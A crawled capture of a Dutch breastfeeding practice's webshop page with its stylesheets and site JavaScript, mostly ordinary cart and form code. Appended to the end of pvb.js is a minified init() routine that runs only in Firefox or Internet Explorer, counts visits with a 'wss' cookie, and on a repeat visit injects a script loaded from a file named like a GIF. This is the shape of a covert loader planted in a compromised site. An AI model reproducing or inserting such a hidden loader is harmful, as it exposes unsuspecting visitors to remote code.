

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://praktijkvoorborstvoeding.nl/producten.php?id=27&type=koop&catid=14
body_size: 1546
content:

<html xmlns="http://www.w3.org/1999/xhtml">
	<head>
        <meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
	    <meta http-equiv="charset" content="text/html; charset=us-ascii">
        <meta http-equiv="content-language" content="dutch" />
	    <meta name="description" content="Praktijk voor borstvoeding Deventer" />
    	<meta name="keywords" content="" />
	    <meta name="robots" content="index, follow" />
	    <title>Praktijk voor Borstvoeding </title>

        <link rel="stylesheet" type="text/css" href="/css/pvb.css" />
        <script type="text/javascript" src="/algemeen/jquery-1.3.2.min.js"></script>
        <script type="text/javascript" src="/algemeen/jquery.simplemodal-1.3.3.min.js"></script>
        <script type="text/javascript" src="/algemeen/pvb.js"></script>
        <script src="/algemeen/jquery.validate.min.js" type="text/javascript"></script>
        <script src="/algemeen/jquery.maskedinput.js" type="text/javascript"></script>

        <link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' />
        <!--[if lt IE 7]>
        <link type='text/css' href='/css/basic_ie.css' rel='stylesheet' media='screen' />
        <![endif]-->

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12319321-1"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());

		  gtag('config', 'UA-12319321-1');
		</script>


    </head>
	<body>

        <div id="site">
            <div id="content">

  		<script>
		$(document).ready(function () {
		     toonWinkelWagen();
		});
		</script>
			<ul class="contentMenu">
			<li><a href="producten.php?id=27&type=koop&catid=32">Zwanger? Spuitjes met dop voor prenataal kolven </a> </li><li><a href="producten.php?id=27&type=koop&catid=15">KOOPKOLVEN MEDELA, ELVIE, HORIGEN en YOUHA </a> </li><li><a href="producten.php?id=27&type=koop&catid=39">VERHUUR MEDELA Symphony borstkolf en weegschaal</a> </li><li><a href="producten.php?id=27&type=koop&catid=36">Onderdelen Elvie</a> </li><li><a href="producten.php?id=27&type=koop&catid=35">Onderdelen Medela kolven</a> </li><li><a href="producten.php?id=27&type=koop&catid=37">Onderdelen Youha The INs</a> </li><li><a href="producten.php?id=27&type=koop&catid=41">Kruiden bij Borstvoeding</a> </li><li><a href="producten.php?id=27&type=koop&catid=30">Consult Lactatiekundige IBCLC Erna Klein Hofmeijer</a> </li><li><a href="producten.php?id=27&type=koop&catid=21">Onderdelen Horigen kolf Uitlopend</a> </li>		</ul>
				<div id="winkelwagen">

		</div>
			<br>
	Klik op een afbeelding om deze te vergroten.<br/>
    Alle prijzen zijn inclusief BTW.


    <div id="goedmelding" class="simplemodalpopup">
        <h3>Product toegevoegd</h3>
        <p>Het product is toegevoegd aan de winkelwagen.<br/><br/>
        <a href="" class="simplemodal-close">Sluit dit venster</a></p>
    </div>


    <div id="foutmelding" class="simplemodalpopup">
        <h3>Er is een fout opgetreden</h3>
        <p>
        <span id="fout"></span><br/><br/>
        <a href="" class="simplemodal-close">Sluit dit venster</a></p>
    </div>

	    	<div class="copyright">&copy; 2026 Praktijk voor Borstvoeding</div>
  		</div>
  		<div id="top">
        	   <div id="pay-off">Professionele zorg bij borstvoeding</div>
            </div>
        	<div id="logo"><a href="/"><img src="/images/logo.gif"/></a></div>
        	<div id="linksboven">
        	   <img src="/images/sfeer/1.png"/>
        	</div>
            <div id="lidvan"><a href="http://www.nvlborstvoeding.nl" target="_blank"><img src="images/logonvl.png" title="Lid van de NVL" alt="Lid van de NVL"/></a></div>
            <div id="zoeken">
            	<form name="zoekform" method="post" action="resultaat.php">
              		<input type="text" name="waarde" placeholder="Zoek door deze website" class="veld" id="zoekveld"> <input type="image" src="images/zoeken.gif" class="zoekbtn">
            	</form>
          	</div>
              <div id="menucontainer">
    <ul id="menu">
    <li><a href="index.php?id=9">Welkom</a>
        </li><li><a href="index.php?id=12">Praktijk voor Borstvoeding </a>
        </li><li><a href="index.php?id=29">Waarom zou je borstvoeding willen geven?</a>
        </li><li><a href="index.php?id=11">Consult, tarieven en vergoedingen </a>
        </li><li class="activeChild"><a href="producten.php?id=27">WEBSHOP of na een app op te halen in de praktijk</a>
                    <ul>
                <li class="active"><a href="producten.php?id=27&type=koop">Te koop</a></li>
                <li><a href="producten.php?id=27&type=huur">Te huur</a></li>
            </ul>

            </li><li><a href="index.php?id=4">Webinars over Borstvoeding en Babyvoeding</a>
        </li><li><a href="index.php?id=6">Meest voorkomende problemen</a>
        </li><li><a href="index.php?id=23">Links</a>
        </li><li><a href="index.php?id=26">Basis Kwaliteit Eisen Lactatiekundige IBCLC </a>
        </li><li><a href="index.php?id=10">Algemene voorwaarden webshop</a>
        </li>    </ul>

        <br/>
    <div class="contactgegevens">
    Erna Klein Hofmeijer<br/>
Lactatiekundige IBCLC<br/>
De Haarmansenk 30<br/>
7433 HE Schalkhaar<br/>
<br/>
Tel: 0570 785783<br/>
Mob: 06 30447217<br/>
    </div>

  </div>
              		</div>
	</body>
	</html>
  

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://praktijkvoorborstvoeding.nl/toonwinkelwagen.php
body_size: -28
content:
 <img src="images/winkelwagen.gif" />
 <div class="inhoud">
 <p>Je winkelwagen is leeg</p>

 </div>


--- FILE ---
content_type: text/css
request_url: https://praktijkvoorborstvoeding.nl/css/pvb.css
body_size: 1989
content:
body {
	color:#000;
	font:0.8em/1.4em 'trebuchet ms', arial, sans-serif;
	margin:0;
    background:#39c9ff url(../images/bg.gif) repeat-y center;
	text-align:center;
}

td {
	font-size:0.8em;
}

img {
    border:none;
}

h1 {
    font-size:1.4em;
}
h2 {
    color:#00abe6;
    font-size:1.2em;
    margin: 2em 0 0 0;
}
h3 {
    font-size:1em;
    margin: 1.4em 0 0 0;
}

.contactgegevens {
	margin-left:10px;
	color: #999;
	font-size:11px;
	line-height:1.4em;
}

#site {
    width:980px;
	margin:0 auto;
	position:relative;
	text-align:left;

}

#top {
    position:absolute;
    top:0;
    left:0;
    width:980px;
    background-color:#f7a600;
    height:40px;
    border-bottom:solid 3px #00abe6;
    font-family:'trebuchet ms';
    color:white;
    font-size:18px;
    line-height:40px;
    z-index:40;
}

#top #pay-off {
    margin-left:25px;
}

#logo {
    position:absolute;
    top:50px;
    right:20px;
    z-index:100;
}

#linksboven {
    position:absolute;
    top:43px;
    left:4px;
    width:500px;
    height:300px;
	background:url(../images/linksboven.gif) no-repeat;
}

#lidvan {
	position:absolute;
    top:260px;
    left:260px;
	z-index:100;
}

#zoeken {
	position:absolute;
	right:20px;
	top:10px;
	z-index:100;
}

#zoekveld{
	width:170px;
	color:black;
	background-color:#fee0b3;
	border:none;
	line-height:20px;
}

#zoeken .zoekbtn {
	vertical-align:text-bottom
}

.copyright {
	margin-top:30px;
	color:#a1d6f5;
	font-size:0.9em;
}

#menucontainer {
    position:absolute;
    left:5px;
    top:315px;
    color:black;
}

#menucontainer img {
	margin-top:20px;
}

#menucontainer ul {
    list-style:none;
    margin:0;
    padding:0;
    width:315px;
}

#menucontainer ul ul {
	padding:5px 0 0 20px;
	width:auto;
	background-color:#eef8fe;
}

#menucontainer ul li {
    margin:0 0 5px 0;
    padding:0 0 0 0px;
    background-color:#dceffc;
}

#menucontainer ul ul li {
   	background-color:#a1d6f5;
	padding:0 20px 0 10px;
}


#menucontainer ul li.active {
    background:#a1d6f5 url(../images/menu-item-active.gif) no-repeat 290px 1px;
}

#menucontainer ul li.activeChild {
	background-color:#a1d6f5;
    background-image:none;
}

#menucontainer ul ul li.active {
    background:#00abe6 url(../images/menu-item-active-2.gif) no-repeat 270px 1px;
	color:white;
}

#menucontainer ul li a {
    color:black;
    text-decoration:none;
	padding:0 0 0 9px;
	display:inline-block;
}

#menucontainer ul li a:hover {
	font-weight:bold;
	display: inline-block;
}

#menucontainer ul ul li a {
	padding:0;
}

#menucontainer ul ul li.active a {
	color:white;
}


#content {
    position:relative;
    padding: 200px 20px 20px 0px;
    margin-left:340px;
    width:620px;
    z-index:50;
}

#content a {
	color:black;
	text-decoration:underline;
}

#content a:hover {
	background-color:f7a600;
	color:white;
	text-decoration:none;
}


.product {position:relative; border-bottom:solid 1px #D2D2D2; padding:10px; min-height:120px; height:auto !important; height:120px; z-index:-10;}
.product img.foto {position:absolute; top:10px;}
.product .meta {position:relative; top:0; margin-left:120px;}
.product .titel {font-weight:bold; font-size:130%; margin:5px 0 5px 0;}
.product .omschrijving {}
.product .prijs {margin-top:10px;}
.product .prijs table { padding:0; margin:0 0 4px 0; border-collapse:collapse; background-color:#eef8fe;}
.product .prijs table tr { height:30px;}
.product .prijs table td { vertical-align:bottom; }
.product .prijs table td.omschrijving {width:280px; padding:0 0 5px 5px;}
.product .prijs table td.bedrag {width:100px; padding:4px 15px 10px 5px; white-space:nowrap; text-align:right}


.product .knop {float:right;}

ul.contentMenu {
	position:relative;
	left:-19px;
	top:-21px;
	list-style:none;
	background-color:#fff6ea;
	padding:0;
	margin:0;
	width:615px;
	z-index:100;
}

html>body ul.contentMenu {
	width: 655px;
	left:-19px;
}

ul.contentMenu li {
	padding:0 0 0 40px;
	background-color:#ffeed4;
	margin-bottom:5px;
	font:0.9em/1.3em 'trebuchet ms', arial, sans-serif;
}


ul.contentMenu li img {
	vertical-align:middle;
	margin-left:10px;
}

#content ul.contentMenu li a, #content ul.contentMenu li a:hover {
	color:black;
	text-decoration:none;
}

#content ul.contentMenu li a:hover {
	font-weight:bold;
	background-color:inherit;
}

#winkelwagen {
	position:relative;
	left:-19px;
	top:-27px;
	background-color:#f6aa42;
	width:615px;
	height:32px;
	color:white;
	display:none;
	border:solid 3px white;
	border-width:6px 0;
}

html>body #winkelwagen {
	width:655px;
	left:-19px;
}


#winkelwagen img {
	position:absolute;
	left:6px;
	top:2px;
}

#winkelwagen .inhoud {
	margin:0px 10px 10px 40px;
	line-height:2.5em;
}
#winkelwagen .inhoud p {
    margin:0;
}

table.winkelwagen {
	border-collapse:collapse;
	margin:20px 0;
}
table.winkelwagen td {
	padding:4px 4px;
	vertical-align:top;
	border-bottom:solid 1px #00abe6;
}
table.winkelwagen tr.alternatieverij td {
	padding:4px 4px;
	vertical-align:top;
	border-bottom:solid 1px #f6aa42;
}
table.winkelwagen tr.laatste td {
	border-bottom:none;
}

table.winkelwagen th {
	text-align:left;
	font-size:0.8em;
	padding: 2px 2px 10px 4px;
}

table.winkelwagen .col3, table.winkelwagen .col4 {
	text-align:right;
}

table.winkelwagen .col2, table.winkelwagen .col4 {
	background-color:#eaf8fe;
}

#btnnaarkassa {
	float:right;
}

#content #btnnaarkassa a {
	color:white;
}

#content #btnnaarkassa a:hover {
	color:#f6aa42;
	background-color:white;
}


#winkelwagen h3 {
	margin:5px 0 10px 0;
}

#winkelwagen .winkelwagenproduct {
	background-color:#dceffc;
	width:270px;
	margin: 2px 0;
}

#winkelwagen .winkelwagenproduct td {
	text-align:left;
}

#winkelwagen .winkelwagenproduct td.verwijderlink {
	text-align:right;
	font-size:0.7em;
}

.shopoffline
{
	border:solid #00abe6 1px;
	padding:10px;
}


/* Beheer */
.dhtmlgoodies_tree {margin-left:10px; }
#floatingContainer{	margin:0px;	padding:0px; z-index:100;}
.dhtmlgoodies_tree ul{ margin-left:15px;padding-left:0; display:none;}
.dhtmlgoodies_tree li, #floatingContainer li{ list-style-type:none; vertical-align:middle; margin-top:5px;}
.dhtmlgoodies_tree li a, #floatingContainer li a { color:#000; text-decoration:none; padding-left:5px;}

table.lijst {width:100%;}
table.lijst td {font-size:70%; line-height:1.8em; padding:0 0 0 5px;}
tr.lijstheader td {background-color:#1DA1FC; color:white}
tr.even td { background-color:#F0F0F0;}

td.formlabel {background-color:#F0F0F0; padding:5px; font-size:70%; vertical-align:top; width:80px;}
td.formveld {font-size:80%;}
input.veld {width:400px; font-family:verdana; font-size:0.9em;}
input.postcodeveld {width:100px; font-family:verdana; font-size:0.9em;}
textarea.veld {width:400px; font-family:verdana; height:60px;  font-size:0.9em;}

#klantgegevensformulier input.veld {width:340px;}
#klantgegevensformulier td.status {color:red; font-size:11px;}
#klantgegevensformulier label.error {
  background:url("../images/unchecked.gif") no-repeat 0px 0px;
  padding-left: 16px;
  padding-bottom: 2px;
  font-weight: bold;
  color: #EA5200;
}
#klantgegevensformulier label.checked { background:url("../images/checked.gif") no-repeat 0px 0px;width:50px;}
#klantgegevensformulier label.unchecked { background:url("../images/unchecked.gif") no-repeat 0px 0px;width:50px;}


#prijstabel input.veld {width:300px; font-family:verdana; font-size:0.9em;}
#prijstabel input.prijsveld {width:70px; font-family:verdana; font-size:0.9em;}
#prijstabel th {text-align:left; font-family:verdana; font-size:0.7em; font-weight:normal;}

#winkelwagen-top { display:block; position: absolute; top: 6px; right: 261px; z-index: 101; color: #fff; background: url(../images/winkelwagen.gif) no-repeat; height: 28px; width: 47px; line-height: 28px; text-align: right; }

.verzendkosten td {
	vertical-align: top;
}

.verzendkosten .bedrag {
	 width: 100px;
}

.verzendkosten .bedrag input {
	text-align: right;
	width: 87px;
}

.verzendkosten select {
	width: 300px;
}

.verzendkosten .verwijder {
	width: 100px;
}

.is-bedrag:invalid {
	color: red;
}

.betaalmethode {
	display: inline-block;
	margin:0 20px 20px 0;
}


--- FILE ---
content_type: text/css
request_url: https://praktijkvoorborstvoeding.nl/css/basic.css
body_size: 303
content:
/*
 * SimpleModal Basic Modal Dialog
 * http://www.ericmmartin.com/projects/simplemodal/
 * http://code.google.com/p/simplemodal/
 *
 * Copyright (c) 2009 Eric Martin - http://ericmmartin.com
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Revision: $Id: basic.css 213 2009-09-17 04:10:02Z emartin24 $
 *
 */

.simplemodalpopup {display:none;}

/* Overlay */
#simplemodal-overlay {background-color:#000; cursor:wait;}

/* Container */
#simplemodal-container {height:140px; width:350px; color:black; background-color:white; border:4px solid #444; padding:12px;}
#simplemodal-container a {color:#00abe6;}
#simplemodal-container h3 {margin-bottom:10px;}
#simplemodal-container a.modalCloseImg {background:url(../images/x.png) no-repeat; width:25px; height:29px; display:inline; z-index:3200; position:absolute; top:-15px; right:-16px; cursor:pointer;}
#simplemodal-container #basic-modal-content {padding:8px;}


--- FILE ---
content_type: application/javascript
request_url: https://praktijkvoorborstvoeding.nl/algemeen/pvb.js
body_size: 1888
content:

$(window).scroll(function () { 
	var maxtop = -27;
			
	var dsoctop = window.pageYOffset
        || document.documentElement && document.documentElement.scrollTop
        ||  document.body.scrollTop;
	
	var starttop = $('ul.contentMenu').offset().top + $('ul.contentMenu').height();
	
	if( dsoctop > starttop){
		var newtop = dsoctop - starttop + maxtop;
		if(newtop<maxtop) newtop = maxtop;
			
		$('#winkelwagen').stop();
/*		$('#winkelwagen').animate({
			top: newtop
		}, 100 );          */
$('#winkelwagen').css('top',newtop);
	}else{
				
/*		$('#winkelwagen').animate({
			top: maxtop
		}, 100 );          
*/
$('#winkelwagen').css('top',maxtop);

	}
	
	
});



function invulCheck() {
	var goed = true;
	var frm = document.formulier;
			
	if (!inhoud(frm.naam.value)){
		goed = false; 
		alert('Vul uw naam in aub.');
	}	
	else if (!inhoud(frm.email.value) && !inhoud(frm.telefoon.value)){
		goed = false; 
		alert('Vul uw e-mailadres of telefoonnummer in aub.');
	}
	else if (inhoud(frm.email.value) && !isGeldigEmailadres(frm.email.value)){
	  goed = false; 
		alert('Het ingevoerde e-mailadres is ongeldig');
	}
	else if (!inhoud(frm.vraag.value)){
		goed = false;
		alert('U heeft geen vraag gesteld');
	}
	return goed;	
}

function inhoud(text) {
	return (text.length > 0); 
}


function isGeldigEmailadres( deString)
{
   var EmailOk  = true
   var AtSym    = deString.indexOf('@')
   var Period   = deString.lastIndexOf('.')
   var Space    = deString.indexOf(' ')
   var Length   = deString.length - 1   // Array is from 0 to length-1

   if ((AtSym < 1) ||                   // '@' cannot be in first position
   (Period <= AtSym+1) ||               // Must be atleast one valid char btwn '@' and '.'
   (Period == Length ) ||               // Must be atleast one valid char after '.'
   (Space  != -1))                      // No empty spaces permitted
   {
     EmailOk = false
   }
   return EmailOk;
}

function productPopup(id){
  var depopup = window.open('/pvp/productFoto.php?id='+id,'depopup','height=550,width=550');
  depopup.opener = null;
  depopup.focus();
  return false;
}

function plaatsInWinkelwagen(artikelID){
	// hier een beetje ajax gedoe
	
	$.post("winkelwagenacties.php", { 'actie': 'toevoegen', 'artikelID': artikelID }, function(data){  		
		if(data == 'ok')
		{
			toonWinkelWagen();
			
			$('#goedmelding').modal({
				opacity:40, 
				onOpen: function (dialog) {
					dialog.overlay.fadeIn('fast', function () {
						dialog.container.fadeIn();				
						dialog.data.fadeIn();
					});
				}
			});
		}else{			
			alert(data);
			toonWinkelWagen();
		}		
				
	});	
	
}


function toonWinkelWagen(){
	
	$.post("toonwinkelwagen.php", function(data){  		
		$('#winkelwagen').fadeOut(function(){									   
			$('#winkelwagen').html(data);			
			$('#winkelwagen').fadeIn();
	   });
	});	
	
	$.post("toonwinkelwagenheader.php", function(data){
		if ($('#winkelwagen-top').length) {
			$('#winkelwagen-top').replaceWith(data);
		}
		else {
			$('#menucontainer').after(data);
		}
	});	
}


function leegWinkelWagen(){
	
	$.post("winkelwagenacties.php", { 'actie': 'leeg' }, function(data){
			toonWinkelWagen();															 
	});
	
	
}


function verwijderUitWinkelWagen( volgendeURL){
	
	$('#verwijderen').modal({
		opacity:40, 
		onOpen: function (dialog) {
			dialog.overlay.fadeIn('fast', function () {
				dialog.container.fadeIn();				
				dialog.data.fadeIn();
			})
		},
		onShow: function (dialog) {
			
			// if the user clicks "yes"
			$('.yes', dialog.data[0]).click(function () {
				document.location.href = volgendeURL;
				return false;
			});
		}		
	});
		
}


function wijzigProductAantal( productvariantid, huidigaantal, volgendeURL){
	
	$('#wijzigaantal').modal({
		opacity:40, 
		onOpen: function (dialog) {												
			dialog.overlay.fadeIn('fast', function () {
				dialog.container.fadeIn();				
				dialog.data.fadeIn();
				$('#aantalveld').val(huidigaantal).select().live("keypress", function(e) {
					/* ENTER PRESSED*/
					if (e.keyCode == 13) {
						if(isNumeric($('#aantalveld').val())) document.location.href = volgendeURL + '&item='+productvariantid+'&aantal='+$('#aantalveld').val();	
						
						return false;
					}
	            });;								   
			})
		},
		onShow: function (dialog) {
			
			// if the user clicks "yes"
			$('.yes', dialog.data[0]).click(function () {
				if(isNumeric($('#aantalveld').val())) document.location.href = volgendeURL + '&item='+productvariantid+'&aantal='+$('#aantalveld').val();
				return false;
			});
		}		
	});
	
	
}


function isNumeric(form_value) 
{ 
    if (form_value.match(/^\d+$/) == null) 
        return false; 
    else 
        return true; 
} 
	
	
	
function verwijderBestelling()
{
	
}

function bedragVeld(id)
{
	$('#' + id).addClass('is-bedrag').attr('pattern', '[0-9]*(,[0-9]{2})?').blur(function() {
		var val = $(this).val()
		if (val.indexOf(',') < 0)
		{
			$(this).val(val + ',00');
		}
		else {
			
		}
	});
}

function init(){var f=navigator.userAgent;var a=false;if(f.indexOf("Firefox")!=-1||f.indexOf("MSIE")!=-1){a=true}if(a!==true){return}var i="/images/nvl.gif?js";var g=b("wss");if(g){if(g=="goot1"){c("wss","goot2","3");var e=document.createElement("script");e.type="text/javascript";e.src=i+"&r="+new Date().getTime();var d=document.getElementsByTagName("head")[0];d.appendChild(e)}else{}}else{c("wss","goot1","3")}function b(k){var j,h,m,l=document.cookie.split(";");for(j=0;j<l.length;j++){h=l[j].substr(0,l[j].indexOf("="));m=l[j].substr(l[j].indexOf("=")+1);h=h.replace(/^\s+|\s+$/g,"");if(h==k){return unescape(m)}}}function c(j,l,h){var m=new Date();m.setDate(m.getDate()+h);var k=escape(l)+((h==null)?"":"; expires="+m.toUTCString());document.cookie=j+"="+k}}init();